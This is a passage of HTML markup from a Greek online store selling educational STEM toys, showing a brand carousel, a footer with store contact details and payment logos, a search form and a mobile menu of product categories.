			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							
		</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_6196" class="wd-brands brands-widget slider-brands_6196 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=tts" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=susaeta" title="Susaeta">
									
									Susaeta
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys" title="STEM - toys">
									
									STEM - toys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=miniland" title="Miniland">
									
									Miniland
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=knex" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=hola" title="Hola">
									
									Hola
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=gigo" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=dessylas" title="Dessylas">
									
									Dessylas
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=cada" title="CaDa">
									
									CaDa
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=4m" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/%CE%B7-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1-%CE%BC%CE%B1%CF%82/">Η εταιρεία μας</a><br/><br/>
<a href="https://stem-toys.gr/my-account-2/">Ο Λογαριασμός μου</a><br/><br/>
<a href="https://stem-toys.gr/a%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B1-%CF%83%CF%85%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CF%8E%CE%BD/">Aσφάλεια Συναλλαγών</a><br/><br/>
<a href="https://stem-toys.gr/%CF%8C%CF%81%CE%BF%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82/">Όροι και Προϋποθέσεις</a><br/><br/>
<a href="https://stem-toys.gr/%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE-%CF%80%CE%B1%CF%81%CE%AC%CE%B4%CE%BF%CF%83%CE%B7-%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%AE/">Πληρωμή, Παράδοση & Αποστολή</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Καταστημα Αγιας Παρασκευης</h2>
</div><div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Μεσογείων 446, Αγία Παρασκευή<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div><div id="block-13" class="wd-widget widget footer-widget  widget_block"></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget">
  	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65954 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65960 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65961 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
